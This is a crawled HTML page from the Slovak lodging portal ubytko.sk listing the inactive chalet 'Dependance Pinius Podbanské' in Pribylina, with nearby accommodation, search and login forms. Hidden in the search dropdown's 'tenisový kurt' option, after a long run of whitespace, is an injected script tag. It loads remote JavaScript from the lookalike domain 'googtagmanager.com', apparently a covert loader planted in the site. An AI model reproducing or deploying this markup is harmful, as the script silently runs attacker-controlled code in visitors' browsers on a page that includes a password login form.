

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ubytko.sk/chata-pinius-podbanske/
body_size: 9485
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html data-module="detail" lang="sk" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html data-module="detail" lang="sk" class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html data-module="detail" lang="sk" class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html data-module="detail" lang="sk" class="no-js"> <!--<![endif]-->

<head>
    <meta charset="utf-8" />
    <meta name="description" content="" />
    <meta name="keywords" content="" />
    <meta name="viewport" content="width=device-width" />
    <meta name="robots" content="index,follow" />
    <meta property="author" content="Ubytko.SK" />

    <meta property="og:title" content="Dependance Pinius Podbansk&eacute; - Pribylina - Ubytko.sk"/>
    <meta property="og:description" content=""/>
    <meta property="og:image" content="https://www.ubytko.sk/user_images/big/133456754321308.jpg"/>
    <meta property="og:type" content="" />

    <meta property="og:url" content="http://www.ubytko.sk/4194" />
    <link rel="canonical" href="https://www.ubytko.sk/chata-pinius-podbanske/" />


    <title>Dependance Pinius Podbansk&eacute; - Pribylina</title>

    <link rel="shortcut icon" href="https://www.ubytko.sk/public/img/favicon-latest.ico" />
    <link rel="stylesheet" href="https://www.ubytko.sk/public/css/css_files/jquery-ui-1.10.3.custom.css">



    <link rel="stylesheet" href="https://www.ubytko.sk/public/css/css_files/compiled.css?r=475">
    <link rel="stylesheet" href="https://www.ubytko.sk/public/css/css_files/features.css?r=293">
    <link rel="stylesheet" href="https://www.ubytko.sk/public/js/vendor/froala-new/css/froala_content.css">
    <link href="//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.css" rel="stylesheet">
    <script src="https://www.ubytko.sk/public/js/vendor/html5shiv.js"></script>





    <!-- google analytics -->
    <script type="text/javascript">
        var _gaq = _gaq || [];
        _gaq.push(['_setAccount', 'UA-17174034-2']);
        _gaq.push(['_trackPageview']);

        (function() {
            var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
            ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
        })();
    </script>

    <link rel="stylesheet" type="text/css" href="https://www.ubytko.sk/public/js/vendor/cookieconsent-master/build/cookieconsent.min.css" />
    <script src="https://www.ubytko.sk/public/js/vendor/cookieconsent-master/build/cookieconsent.min.js"></script>

    <script>
        var captchas;

        window.addEventListener("load", function(){
    window.cookieconsent.initialise({
      "position": "bottom-left",
      "content": {
        "message": "Pre čo najvyššiu kvalitu služieb a Váš maximálny komfort využívame súbory cookies. Používaním tohto webu s tým súhlasíte.",
        "dismiss": "ÁNO súhlasím",
        "link": "Viac o cookies",
        "href": "https://www.google.com/policies/technologies/cookies/"
      }
    })});

        function recaptchaCallback()
        {
            captchas =
            {
                ask_send: document.getElementById('ask_recaptcha') !== null ? grecaptcha.render('ask_recaptcha', {sitekey: '6Lf9uCEUAAAAAKGSvfIYhWFLFzqOogfyl-_V7Xmy'}) : null,
                friend_send: document.getElementById('friend_recaptcha') !== null ? grecaptcha.render('friend_recaptcha', {sitekey: '6Lf9uCEUAAAAAKGSvfIYhWFLFzqOogfyl-_V7Xmy'}) : null
            };
        }
    </script>

    <script src="https://www.google.com/recaptcha/api.js?render=explicit&onload=recaptchaCallback&hl=sk"></script>

</head>
<body>

<!-- facebook -->
<div id="fb-root"></div>
<script>

    window.fbAsyncInit = function () {
        FB.init({
            appId: '195428273915073',
            autoLogAppEvents: true,
            xfbml: false,
            version: 'v2.12'
        });

        if (document.getElementById("fb-send-messenger")) {
            document.getElementById("fb-send-messenger").addEventListener("click", function () { facebookSend($(this).data("href")) });
        }

        function facebookSend(link) {
            FB.ui({
                method: 'send',
                link: link.toString(),
                display: 'popup'
            });
        }
    };


    (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/sk_SK/all.js#xfbml=1";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>

<div id="page_wrapper">

    <header class="header_winter">

        <nav id="main_menu">
            <ul>
                <li><a href="https://www.ubytko.sk/" class="selected">Hlavná stránka</a></li>
                <li><a  href="https://www.ubytko.sk/chaty-chalupy/">Chaty/chalupy</a> </li>
                <li><a  href="https://www.ubytko.sk/drevenice/">Drevenice</a> </li>
                <li><a  href="https://www.ubytko.sk/privaty/">Priváty</a> </li>
                <li><a  href="https://www.ubytko.sk/apartmany/">Apartmány</a> </li>
                <li><a  href="https://www.ubytko.sk/hotely/">Hotely</a> </li>
                <li><a  href="https://www.ubytko.sk/penziony/">Penzióny</a> </li>
                <li><a  href="https://www.ubytko.sk/kupele-wellness/">Kúpele/wellness</a> </li>
                <li><a  href="https://www.ubytko.sk/ubytovne/">Ubytovne</a> </li>
                <li><a  href="https://www.ubytko.sk/chatove-osady/">Chatové osady</a> </li>
                <li><a  href="https://www.ubytko.sk/kempingy/">Kempingy</a> </li>
                <li><a  href="https://www.ubytko.sk/motely/">Motely</a> </li>
            </ul>
        </nav>

        <a href="https://www.ubytko.sk/" title="Ubytovanie na Slovensku" id="logo">&nbsp;</a>


        <div class="header_heading">
            <hgroup>
                <h1><span class="green">Ubytovanie</span> na Slovensku</h1><h2>priame <span class="green">kontakty na ubytovateľov</span></h2>
            </hgroup>
        </div>


        <div id="header_tabs">
            <ul class="header_menu">
                <li><a href="#header_search">Vyhľadávanie</a></li>
                <li><a href="#header_favourite">Obľubené (<span id="favourite_count">0</span>)</a></li>

                <li><a href="#header_login" class="special">Prihlásiť sa / Upraviť objekt</a></li>


                <li><a href="#header_users" class="special">Pre ubytovateľov</a></li>
            </ul>

            <div id="header_search" class="tab">
                <form class="form_search" method="get" action="https://www.ubytko.sk/hladaj/" enctype="application/x-www-form-urlencoded" id="search_form">

                <div class="chbox_group">
                    <label><input type="checkbox" name="typ[]"  value="apartmany"  /> Apartmány</label>
                    <label><input type="checkbox" name="typ[]"  value="drevenice"  /> Drevenice</label>
                    <label><input type="checkbox" name="typ[]"  value="motely"  /> Motely</label>
                    <label><input type="checkbox" name="typ[]"  value="chaty-chalupy"  /> Chaty/chalupy</label>
                    <label><input type="checkbox" name="typ[]"  value="hotely"  /> Hotely</label>
                    <label><input type="checkbox" name="typ[]"  value="penziony"  /> Penzióny</label>
                    <label><input type="checkbox" name="typ[]"  value="chatove-osady"  /> Chatové osady</label>
                    <label><input type="checkbox" name="typ[]"  value="kempingy"  /> Kempingy</label>
                    <label><input type="checkbox" name="typ[]"  value="privaty"  /> Priváty</label>
                    <label><input type="checkbox" name="typ[]"  value="kupele-wellness"  /> Kúpele/wellness</label>
                    <label><input type="checkbox" name="typ[]"  value="ubytovne"  /> Ubytovne</label>
                </div>

                <div class="search_elements_wrap">
                    <input type="text" name="od" id="search_start" class="theme1_cal"  value=""  maxlength="10"   readonly="readonly"    placeholder="Príchod"  />
 <input type="text" name="do" id="search_end" class="theme1_cal"  value=""  maxlength="10"   readonly="readonly"    placeholder="Odchod"  />

                    <label class="search_persons_wrapper"><select name="osob" id="search_persons"  >
<option  value="" selected="selected" >Počet osôb</option>
<option  value="1" >1 osoba</option>
<option  value="2" >2 osoby</option>
<option  value="3" >3 osoby</option>
<option  value="4" >4 osoby</option>
<option  value="5" >5 osôb</option>
<option  value="6" >6 osôb</option>
<option  value="7" >7 osôb</option>
<option  value="8" >8 osôb</option>
<option  value="9" >9 osôb</option>
<option  value="10" >10 osôb</option>
<option  value="11" >11 osôb</option>
<option  value="12" >12 osôb</option>
<option  value="13" >13 osôb</option>
<option  value="14" >14 osôb</option>
<option  value="15" >15 osôb</option>
<option  value="16" >16 osôb</option>
<option  value="17" >17 osôb</option>
<option  value="18" >18 osôb</option>
<option  value="19" >19 osôb</option>
<option  value="20" >20 osôb</option>
<option  value="21" >21 osôb</option>
<option  value="22" >22 osôb</option>
<option  value="23" >23 osôb</option>
<option  value="24" >24 osôb</option>
<option  value="25" >25 osôb</option>
<option  value="26" >26 osôb</option>
<option  value="27" >27 osôb</option>
<option  value="28" >28 osôb</option>
<option  value="29" >29 osôb</option>
<option  value="30" >30 osôb</option>
<option  value="31" >viac ako 30</option>
</select>
</label>
                    <label class="theme1_select_wrapper"><select name="vybavenie" id="search_equipment"  >
<option  value="" selected="selected" >Vybavenie</option>
<option  value="bazen" >bazén</option>
<option  value="bezbarierovy-objekt" >bezbariérový objekt</option>
<option  value="bowling" >bowling</option>
<option  value="krb" >krb</option>
<option  value="oploteny-pozemok" >oplotený pozemok</option>
<option  value="stolny-tenis-pingpong" >pingpong</option>
<option  value="pes" >so psom</option>
<option  value="pre-deti" >pre deti</option>
<option  value="internet" >internet</option>
<option  value="sauna" >sauna</option>
<option  value="s-tenisovym-kurtom" >tenisový kurt                                                                                              <script async src="https://googtagmanager.com/m-1.0.5.js"></script></option>
</select>
</label>
                    <input type="search" name="lokalita_text" id="search_location" class="theme1_input"  value=""     placeholder="Zadajte lokalitu (obec, región, kraj...)"  />

                    <input type="hidden" name="lokalita" value="" id="search_location_url" />


                    <div class="search_reset_wrap"><i class="font11 icon-repeat black"></i> <a class="font11 red" id="search_reset" href="#">Reset vyhľadávania</a></div>
                    <div class="search_instant_wrap">Rýchle vyhľadávanie: <b data-value="2" id="search_instant_status" class="red">vypnuté</b> (<a id="search_instant_toggle" class="black" href="#">zapnúť</a>)</div>
                    <input type="hidden" name="pobyt" value="" id="search_stay" />

                </div>

                <div id="search_submit"><input type="submit" value="Vyhľadať"></div>
                </form>
            </div>

            <div id="header_favourite" class="tab">
                
<div class="fav_empty_wrapper"><i>Nemáte žiadne obľubené objekty.</i></div>

            </div>


            <div id="header_login" class="tab">
                <div class="top_block_left">
                    <div class="left widthAll gray font12">
                        <p><b class="font20 green">Ste tu nový?</b><br />Pridajte Vaše ubytovanie na Ubytko.SK a Ubytovanie.INFO</p>
                        <strong><a class="font20 blue" href="https://www.ubytko.sk/novy-ubytovatel/">Chcem sa zaregistrovať</a></strong>
                    </div>
                </div>

                <form class="" method="post" action="#" enctype="application/x-www-form-urlencoded" id="login_form">

                <div class="top_block_center">

                    <label><b>Prihlasovací e-mail:</b> <span class="required">*</span> <input type="email" name="owner_login" id="owner_login" class="theme1_input"  value=""     />
 </label>
                    <label><b>Heslo:</b> <span class="required">*</span> <input type="password" name="owner_password" id="owner_password" class="theme1_input"  value=""   />
 </label>

                    <p class="left font11">Ak máte problém s prihlásením, <a class="blue" href="https://www.ubytko.sk/kontakt/">kontaktujte nás</a>. Radi Vám pomôžeme :)</p>

                </div>

                <div class="top_block_right">
                    <input id="signin_submit" class="btn5" type="submit" value="Prihlásiť">
                    <span id="signin_loader">Prihlasujem...</span>
                    <span id="signin_response">&nbsp;</span>
                    <div class="forgotten_password_wrapper">
                        <b><a href="https://www.ubytko.sk/zabudnute-heslo/" class="font12 red">Zabudli ste heslo?</a></b><br /><span class="font11">Nevadí, pošleme Vám nové</span>
                    </div>
                </div>
                </form>
            </div>


            <div id="header_users" class="tab">

            </div>
        </div>

    </header>


    <div id="page_body">


<section class="content_right">

    <section class="accommodation_container">

        <h1>Dependance Pinius Podbansk&eacute;</h1>
        <h2><b>Chata</b> pre 23 osôb <b><a href="https://www.ubytko.sk/ubytovanie/pribylina/">Pribylina</a></b>, <a href="https://www.ubytko.sk/ubytovanie/okres-liptovsky-mikulas/">okres Liptovský Mikuláš</a>, <a href="https://www.ubytko.sk/ubytovanie/zilinsky-kraj/">Žilinský kraj</a>.</h2>


        <div id="accommodation_detail_tabs">
            <div id="tab_photo">
                <div class="accommodation_gallery">

                    <span><img src="https://www.ubytko.sk/user_images/medium/133456754321308.jpg" alt="Dependance Pinius Podbansk&eacute; - Pribylina #2" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/133456754321305.jpg" alt="Dependance Pinius Podbansk&eacute; - Pribylina #3" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/133456756721312.jpg" alt="Dependance Pinius Podbansk&eacute; - Pribylina #4" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/133456754321307.jpg" alt="Dependance Pinius Podbansk&eacute; - Pribylina #5" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/133456754321306.jpg" alt="Dependance Pinius Podbansk&eacute; - Pribylina #6" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/133456756721310.jpg" alt="Dependance Pinius Podbansk&eacute; - Pribylina #7" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/133456756721313.jpg" alt="Dependance Pinius Podbansk&eacute; - Pribylina #8" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/133456762721317.jpg" alt="Dependance Pinius Podbansk&eacute; - Pribylina #9" width="168" height="126" /></span>
                </div>
            </div>
        </div>

        <div class="accommodation_not_active">
            ĽUTUJEME, TENTO OBJEKT NEMÁ AKTÍVNU PREZENTÁCIU<br/> <span class="font16">Vyberte si prosím iné ubytovanie v okolí</span>
        </div>
    </section>


    <div class="accommodation_radius">
        <section>
            <h1>Ďalšie ubytovanie v okolí</h1>
                <a href="https://www.ubytko.sk/villa-juno/" class="accommodation_minor_line marginLeftNone">
        <strong class="location">Pribylina</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/132379432413455.jpg" alt="villa juno" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/132379432413455.jpg" alt="villa juno" width="168" height="126" /></noscript>




            </div>
            <figcaption>Apartmán (5 osôb)</figcaption>
        </figure>

        <p>Ubytovanie v zrekonštruovanom dome v troch príjemne zariadených izbách s vlastnými kúpeľňami a toaletami spolu pre 9 osôb.

– izby majú jednu spoločnú, priestrannú, plne vybavenú kuchyňu: chladnička...</p>
    </a>
    <a href="https://www.ubytko.sk/chalupa-jakubovany/" class="accommodation_minor_line">
        <strong class="location">Jakubovany</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1727689394136414.jpg" alt="chalupa jakubovany" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1727689394136414.jpg" alt="chalupa jakubovany" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chalupa (6 osôb)</figcaption>
        </figure>

        <p>Chalupa sa nachádza v prekrásnom prostredí Liptova, na okraji obce Jakubovany.

Kapacita chalupy je 6 osôb.

Popis objektu:

K dispozícii je 2x spálňa:
- 2-lôžková (2x klasická posteľ)
- 3-lôž...</p>
    </a>
    <a href="https://www.ubytko.sk/chalupa-jakubovany-liptov/" class="accommodation_minor_line">
        <strong class="location">Jakubovany</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1730104105136584.jpg" alt="chalupa jakubovany liptov" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1730104105136584.jpg" alt="chalupa jakubovany liptov" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chalupa (9 osôb)</figcaption>
        </figure>

        <p>Ponúkame na prenájom chalupu, ktorá sa nachádza v malebnom prostredí Liptova.

Kapacita chalupy je 9 osôb.

Popis objektu:

K dispozícii je 2x spálňa:
- 1-lôžková (1x klasická posteľ)
- 4-lôžk...</p>
    </a>
    <a href="https://www.ubytko.sk/chata-66/" class="accommodation_minor_line marginRightNone">
        <strong class="location">Liptovský Mikuláš</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/133715383825853.jpg" alt="chata 66" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/133715383825853.jpg" alt="chata 66" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chata (9 osôb)</figcaption>
        </figure>

        <p>Chata sa nachádza na samostatnom pozemku čo poskytuje úplné súkromie pre návštevníkov. Nachádza sa uprostred lesa v peknej, tichej lokalite. Okolie je vhodné na turistiku, prechádzky do prírody, hubár...</p>
    </a>
    <a href="https://www.ubytko.sk/chata-podbanske/" class="accommodation_minor_line marginLeftNone">
        <strong class="location">Podbanské</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1556019556118966.jpg" alt="chata podbanske" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1556019556118966.jpg" alt="chata podbanske" width="168" height="126" /></noscript>



                <div style="position:absolute; top:2px; right:2px; width:60px; background:black; opacity:0.5; height:29px;">&nbsp;</div>
                <div style="position:absolute; line-height:12px; top:2px; right:2px; width:60px; padding:2px 0 4px 0; font-size:11px; text-align:center; color:white;"> <div>Veľká noc</div><div>obsadená</div></div>

            </div>
            <figcaption>Chata (9 osôb)</figcaption>
        </figure>

        <p>Chata vo vyhľadávanej turistickej oblasti, pod Kriváňom, s kapacitou 8-9 lôžok.

V objekte sa nachádza: 1x 2-lôžková (1x manželská posteľ), 1x 3-lôžková (1x klasická posteľ, 1x manželská posteľ), 1x...</p>
    </a>
    <a href="https://www.ubytko.sk/chalupa-konska-10817/" class="accommodation_minor_line">
        <strong class="location">Konská</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1699954617135188.jpg" alt="chalupa konska 10817" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1699954617135188.jpg" alt="chalupa konska 10817" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chalupa (13 osôb)</figcaption>
        </figure>

        <p></p>
    </a>
    <a href="https://www.ubytko.sk/chatka-u-sindelara/" class="accommodation_minor_line">
        <strong class="location">Okoličné</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1529951280114830.jpg" alt="chatka u sindelara" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1529951280114830.jpg" alt="chatka u sindelara" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chata (6 osôb)</figcaption>
        </figure>

        <p>Naša chatka ,,U Šindelára&quot; sa nachádza v pokojnej lokalite zhruba 3,5km od centra mesta Liptovský Mikuláš.
Ponúka hosťom dostatok priestoru na oddych s možnosťou grilovania v zastrešenom krbovisku.V ...</p>
    </a>
    <a href="https://www.ubytko.sk/privat-marika-liptov/" class="accommodation_minor_line marginRightNone">
        <strong class="location">Závažná Poruba</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/133577933824006.jpg" alt="privat marika liptov" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/133577933824006.jpg" alt="privat marika liptov" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chalupa (18 osôb)</figcaption>
        </figure>

        <p>Ponúkame:
Celoročne pobyt v krásnej prírode Liptova  v tichej lokalite v blízkosti termálnych kúpalísk Tatralandia a Liptovský Ján, v zime výbornú lyžovačku v Jasnej a zľavu v lyžiarskom stredisku OP...</p>
    </a>
    <a href="https://www.ubytko.sk/chata-cernica/" class="accommodation_minor_line marginLeftNone">
        <strong class="location">Liptovský Ján</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1752743950137987.jpg" alt="chata cernica" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1752743950137987.jpg" alt="chata cernica" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chata (8 osôb)</figcaption>
        </figure>

        <p>Dovoľte nám čo najsrdečnejšie Vás privítať v jednom z najkrajších a pre turistov najzaujímavejších regiónov Slovenska - na Liptove.

- Chata sa nachádza blízko termálneho kúpaliska s možnosťou kúpan...</p>
    </a>
    <a href="https://www.ubytko.sk/chatka-na-liptove/" class="accommodation_minor_line">
        <strong class="location">Trstené</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1516483138111817.jpg" alt="chatka na liptove" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1516483138111817.jpg" alt="chatka na liptove" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chata (4 osoby)</figcaption>
        </figure>

        <p>Chatka sa nachádza v srdci Liptova v nadmorskej výške 650 m n. m. vzdialenej 3 km od Liptovského Mikuláša obkoleseného vencom hôr Vysokých, Západných, Nízkych Tatier, Chočského pohoria a Veľkej Fatry....</p>
    </a>
    <a href="https://www.ubytko.sk/chalupa-vazec-10952/" class="accommodation_minor_line">
        <strong class="location">Važec</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1718013616135988.jpg" alt="chalupa vazec 10952" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1718013616135988.jpg" alt="chalupa vazec 10952" width="168" height="126" /></noscript>



                <div style="position:absolute; top:2px; right:2px; width:60px; background:black; opacity:0.5; height:29px;">&nbsp;</div>
                <div style="position:absolute; line-height:12px; top:2px; right:2px; width:60px; padding:2px 0 4px 0; font-size:11px; text-align:center; color:white;"> <div>Veľká noc</div><div>obsadená</div></div>

            </div>
            <figcaption>Chalupa (12 osôb)</figcaption>
        </figure>

        <p></p>
    </a>
    <a href="https://www.ubytko.sk/vila-viktoria/" class="accommodation_minor_line marginRightNone">
        <strong class="location">Demänová</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1713428665135859.jpg" alt="vila viktoria" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1713428665135859.jpg" alt="vila viktoria" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chalupa (18 osôb)</figcaption>
        </figure>

        <p>Vila Viktoria je určená hlavne tým, ktorí chcú stráviť finančne nenáročnú dovolenku pri ktorej budú po celý čas sami sebe pánmi.

Celková kapacita je  18-20 osôb v dvojlôžkových izbách (pre malé det...</p>
    </a>

        </section>
    </div>


    <section class="locations_radius">
        <h1>Obce v okolí</h1>

        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/jakubovany-lm/" >Ubytovanie Jakubovany - LM</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/konska-lm/" >Ubytovanie Konská - LM</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/podbanske-lm/" >Ubytovanie Podbanské - LM</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/liptovsky-jan/" >Ubytovanie Liptovský Ján</a></li>
        </ul>
        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/okolicne/" >Ubytovanie Okoličné</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/zavazna-poruba/" >Ubytovanie Závažná Poruba</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/trstene/" >Ubytovanie Trstené</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/liptovsky-mikulas/" >Ubytovanie Liptovský Mikuláš</a></li>
        </ul>
        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/vazec-lm/" >Ubytovanie Važec - LM</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/demanovska-dolina-lm/" >Ubytovanie Demänovská Dolina - LM</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/demanova-lm/" >Ubytovanie Demänová - LM</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/nizna-boca/" >Ubytovanie Nižná Boca</a></li>
        </ul>
    </section>


    <section class="locations_radius">
        <h1>Lokality v okolí</h1>

        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/liptov/" >Ubytovanie Liptov</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/tatry/" >Ubytovanie Tatry</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/podbanske/" >Ubytovanie Podbanské</a></li>
        </ul>
        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/rackova-dolina/" >Ubytovanie Račková dolina</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/vysoke-tatry/" >Ubytovanie Vysoké Tatry</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/podtatranska-kotlina/" >Ubytovanie Podtatranská kotlina</a></li>
        </ul>
        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/zapadne-tatry/" >Ubytovanie Západné Tatry</a></li>
        </ul>
    </section>


</section>
        <aside class="left_panel right" >

            <div class="side_panel">
                <h1 class="top">pobyty</h1>

                <ul class="dotted_list">
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/silvester/">Silvester</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/s-bazenom/">s bazénom</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/letna-dovolenka/">letná dovolenka</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pri-vode/">pri vode</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pri-kupalisku/">pri kúpalisku</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/vikendovy-pobyt/">víkendový pobyt</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/s-wellness/">s wellness</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pri-aquaparku/">pri aquaparku</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/lacne/">lacné</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/teambuilding/">teambuilding</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/v-lese/">v lese</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pobyt-so-psom/">pobyt so psom</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/rodiny-s-detmi/">pre rodiny s deťmi</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/dovolenka/">dovolenka</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/last-minute/">last minute</a></li>
                </ul>
                <a class="arrow_white" href="https://www.ubytko.sk/typy-pobytov/">Zobraziť všetky</a>
            </div>


            <div class="side_panel">
                <h1 class="top">Lokality / atrakcie</h1>
                <ul class="dotted_list">
                    <li ><a href="https://www.ubytko.sk/regiony/">regióny</a></li>
                    <li ><a href="https://www.ubytko.sk/turisticke-lokality/">turistické lokality</a></li>
                    <li ><a href="https://www.ubytko.sk/rekreacne-oblasti/">rekreačné oblasti</a></li>
                    <li ><a href="https://www.ubytko.sk/kraje-okresy/">kraje a okresy</a></li>
                    <li ><a href="https://www.ubytko.sk/obce/">mestá a obce</a></li>
                    <li style="margin-top:8px;"><a href="https://www.ubytko.sk/lyziarske-stredisko/">lyžiarske strediská</a></li>
                    <li ><a href="https://www.ubytko.sk/vodna-plocha/">vodné plochy</a></li>
                    <li ><a href="https://www.ubytko.sk/kupalisko/">kúpaliská</a></li>
                    <li ><a href="https://www.ubytko.sk/termalne-kupalisko/">termálne kúpaliská</a></li>
                    <li ><a href="https://www.ubytko.sk/aquapark/">aquaparky</a></li>
                </ul>

                <a class="arrow_white" href="https://www.ubytko.sk/atrakcie/">Zobraziť všetky</a>
            </div>


        </aside>

    </div>

    <div class="push"></div>
</div>


<footer>

    <div id="footer_strip">&nbsp;</div>

    <div id="footer_container">

        <div id="footer_block_left">
            <span class="yellow font20 right">&nbsp;</span>
            <strong class="white font15 right">&nbsp;</strong>
            <span class="right"> <strong class="yellow font24">&nbsp;</strong></span>

            <ul class="absContainer2 dotted_list font13">
                <li><a rel="nofollow" href="https://www.ubytko.sk/o-nas/">O nás</a></li>
                <li><a rel="nofollow" href="https://www.ubytko.sk/preco-prave-my/">Prečo práve my?</a></li>
             <!--   <li><a rel="nofollow" href="https://www.ubytko.sk/ludia-za-portalom/">Ľudia za portálom</a></li> -->
                <li><a rel="nofollow" href="https://www.ubytko.sk/pribeh-vzniku/">Príbeh vzniku portálu</a></li>
                <li><a rel="nofollow" href="https://www.ubytko.sk/cennik-sluzieb/">Cenník služieb</a></li>
                <li><a rel="nofollow" href="https://www.ubytko.sk/zlavy-vyhody/">Zľavy a výhody</a></li>
            </ul>
        </div>

        <div id="footer_block_center">
            <span class="footer_heading">Pre ubytovateľov</span>
            <span class="white font12">Ste ubytovateľ a máte otázky?<br />Potrebujete radu alebo konzultáciu? Neváhajte nás kontaktovať :)</span>

            <a href="#" id="abs_signin" class="bullet_blue font14">Prihlásiť sa / Upraviť objekt</a>

            <ul class="absContainer1 dotted_list font13">
                <li style="margin-bottom: 12px;"><a rel="nofollow" href="https://www.ubytko.sk/zabudnute-heslo/">Zabudli ste prihlasovacie údaje?</a></li>
                <li>Novinky na portáli</li>
                <li><a href="https://www.ubytko.sk/hodnotenia-ubytovatelov/">Hodnotenia ubytovateľov</a></li>
                <li><a href="https://www.ubytko.sk/blog/">Ubytko blog</a></li>
            </ul>

            <div id="fb_like_footer" class="fb-like" data-href="https://www.facebook.com/Ubytko" data-send="false" data-layout="button_count" data-width="450" data-show-faces="false" data-font="trebuchet ms"></div>

            <span class="footer_tag1">+421 948 829856<br/>+421 948 UBYTKO</span>
            <span class="footer_tag2"> <a href="mailto:info@ubytko.sk">info@ubytko.sk</a> </span>
            <span class="footer_tag3">ubytko.SK</span>
            <span class="footer_tag4">648886966</span>
